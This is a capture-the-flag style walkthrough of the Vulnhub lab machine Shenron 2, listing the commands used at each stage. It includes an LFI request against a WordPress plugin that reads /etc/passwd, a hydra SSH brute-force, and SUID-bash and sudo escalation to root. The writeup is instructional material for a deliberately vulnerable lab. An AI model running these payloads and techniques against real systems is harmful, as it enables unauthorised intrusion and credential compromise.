I am doing the walkthrough of the second machine of the Shenron series from vulnhub. If you haven’t read the writeup of the first machine make sure to check out the link: https://nepcodex.com/2021/06/shenron-1-walkthrough-vulnhub-writeup/
Link to the machine: https://www.vulnhub.com/entry/shenron-2,677/

Identify the target
The first step is to identify the IP address of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.1/24
Scan open ports
The next step is to scan the open ports of the target machine. Then, we can exploit vulnerabilities on the exposed services.

nmap -T4 -p- -sC -sV --min-rate=1000 10.0.2.23 | tee nmapscan
Directory enumeration

Next, I did the directory enumeration of both ports 80 and 8080.
gobuster dir -u http://10.0.2.23 -x html,txt,php --wordlist /usr/share/wordlists/dirb/common.txt
gobuster dir -u http://10.0.2.23:8080 -x html,txt,php --wordlist /usr/share/wordlists/dirb/common.txt

I didn’t find anything important in both enumerations.
Analyse wordpress website
Since I didn’t get any important files from directory enumeration, I decided to surf the wordress website.


I had to add the virtual host in our /etc/hosts file.
Since it is a wordpress website, I ran wpscan with the api token.
wpscan --api-token=$WPSCAN_KEY --url http://shenron:8080 --detection-mode aggressive -e
Here, WPSCAN_KEY is a variable that has my api token.

I clicked the first link from the references section. After I followed the link, I got some other links.
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-7422
https://www.exploit-db.com/exploits/44340
In the exploitdb, we have a proof of concept of the vulnerability.

view-source:http://shenron:8080/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd

Users enumeration
We have got two users jenny and shenron as we saw in the previous machine. Since this vulnerability is LFI only, we have no other choices than to do bruteforce. Therefore, I started the bruteforce for jenny.
hydra -l jenny -P /home/kali/rockyou.txt 10.0.2.23 ssh

The bruteforce was successful for the user jenny who has the same name as password.

Next, I found out the binaries that have suid permissions.
find / -perm -4000 -exec ls -al {} \; 2>/dev/null

I decided to view the source code of the binary. Here, you can use some reverse engineering tools. However, I would use a simple tool called strings. Unfortunately, strings isn’t installed. Therefore, I am going to copy the binary to my local machine.
cd /usr/bin
python3 -m http.server
# This opens server on target at port 8000
On my local machine, I downloaded the binary.
wget http://shenron:8000/Execute
strings Execute

On the screenshot above, the highlighted lines say that a bash is copied to a new location, provided full privileges, changed the owner to shenron and given the setuid permission.
In a simple language, we can execute the new bash binary as the user shenron.
# on target machine
Execute
/mnt/bash -p

cd /home/shenron
ls -al
cd Desktop
ls -al
cat local.txt
cat .pass


We found the flag of the user shenron. Furthermore, we have an encoded text which might be a password. We could try decoding it with base64 and base32 respectively.
cat .pass | base64 -d
cat .pass | base32 -d

I did SSH using shenron and I got the access to the user. Now, I can check the sudo permissions.
sudo -l

It says that the shenron can run all commands with privileges of all users and groups. Now, I can simply switch to the root user.
sudo su
cd /root
ls -al
cat root.txt

Finally, we got the root shell and the root flag.